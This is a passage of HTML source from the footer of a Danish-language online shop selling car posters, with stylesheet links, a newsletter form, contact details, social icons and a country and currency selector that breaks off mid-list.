<link href="//www.drivarts.com/cdn/shop/t/19/assets/section-footer.s.min.css?v=66095679070871662301757340703" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789067428184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789067428184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25789067428184__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/da-dk/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ofte stillede spørgsmål
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Forskning
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juridisk meddelelse
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vores blog om biler
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fortrolighedspolitik
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/retur-og-refunderingspolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tilbagebetalings politik
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Salgsbetingelser
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/fausses-affiches-en-circulation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Falske plakater i omløb
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Vær advaret, når vi lancerer nye modeller...</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/da-dk/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25789067428184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25789067428184__footer">
                              Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonner"
                          >
                            Skriv dig op
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">KONTAKT</h2><div class="footer-block__details-content rte">
                      <p><strong>Support@drivarts.com</strong></p><p>Tilgængelig kundesupport<br/>Mandag til fredag: <strong>10.00 til 19.30.</strong></p><p>Eller via kontaktformularen : <a href="/da-dk/pages/contact" title="Contact"><strong>HER</strong></a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61553071761409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@drivarts.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/Drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/da-dk/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/da-dk/products/dodge-viper-acr-2015" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/område</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland (EUR
                      €)
                    </option><option
                      value="GQ"
                    >
                      Ækvatorialguinea (XAF
                      CFA)
                    </option><option
                      value="AL"
                    >
                      Albanien (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeriet (DZD
                      د.ج)
                    </option><option
                      value="UM"
                    >
                      Amerikanske oversøiske øer (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua og Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascensionøen (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australien (AUD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnien-Hercegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brasilien (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (BGN
                      лв.)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CM"
                    >
                      Cameroun (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribisk Nederlandene (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Caymanøerne (KYD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CC"
                    >
                      Cocosøerne (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comorerne (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cookøerne (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                        selected
                      
                    >
                      Danmark (DKK
                      kr.)
                    </option><option
                      value="VG"
                    >
                      De Britiske Jomfruøer (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Den Centralafrikanske Republik (XAF
                      CFA)
                    </option><option
                      value="DO"
                    >
                      Den Dominikanske Republik (DOP
                      $)
                    </option><option
                      value="IO"
                    >
                      Det Britiske Territorium i Det Indiske Ocean (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypten (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Elfenbenskysten (EUR
                      €)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Etiopien (ETB
                      Br)
                    </option><option
                      value="FO"
                    >
                      Færøerne (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Falklandsøerne (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Frankrig (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Fransk Guyana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Fransk Polynesien (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      Franske sydlige territorier (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Grækenland (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GL"
                    >
                      Grønland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Holland (Nederlandene) (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="BY"
                    >
                      Hviderusland (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Island (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Juleøen (AUD
                      $)
                    </option><option
                      value="CV"
                    >
                      Kap Verde (CVE
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Letland (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libyen (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagaskar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marokko (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauretanien (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="MK"
                    >
                      Nordmakedonien (MKD
                      ден)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norge (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Ny Kaledonien (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Østrig (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua Ny Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PN"
                    >
                      Pitcairn (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Rumænien (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Rusland (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      Saint Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint Kitts og Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      Saint Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      Saint Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      Saint Pierre og Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint Vincent og Grenadinerne (XCD
                      $)
                    </option><option
                      value="SB"
                    >
                      Salomonøerne (SBD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé og Príncipe (EUR
                      €)
                    </option><option
                      value="CH"
                    >
                      Schweiz (CHF
                      CHF)
                    </option><option
                      value="SN"
                    >
                      Senegal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbien (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychellerne (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakiet (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenien (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia og De Sydlige Sandwichøer (GBP
                      £)
                    </option><option
                      value="ES"
                    >
                      Spanien (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="GB"
                    >
                      Storbritannien (GBP
                      £)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Surinam (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard og Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sverige (SEK
                      kr)
                    </option><option
                      value="ZA"
                    >
                      Sydafrika (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Sydsudan (EUR
                      €)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TD"
                    >
                      Tchad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Tjekkiet (CZK
                      Kč)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad og Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunesien (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks- og Caicosøerne (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Tyskland (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      USA (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatikanstaten (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Vestsahara (EUR
                      €)
                    </option><option
                      value="WF"
                    >
                      Wallis og Futuna (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Opdater land/område</button></form></noscript>
          <localization-form><form method="post" action="/da-dk/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/da-dk/products/dodge-viper-acr-2015" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/område</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Danmark (DKK
                    kr.)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Ækvatorialguinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanien
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeriet
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Amerikanske oversøiske øer
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua og Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
